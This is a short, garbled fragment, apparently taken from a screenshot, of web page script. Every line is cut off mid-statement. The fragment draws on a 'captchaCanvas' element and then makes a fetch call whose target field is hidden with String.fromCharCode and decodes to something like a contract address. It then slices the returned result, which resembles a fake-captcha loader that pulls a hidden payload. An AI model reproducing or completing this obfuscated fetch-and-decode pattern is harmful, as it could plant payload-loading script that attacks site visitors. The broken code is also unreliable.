
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(1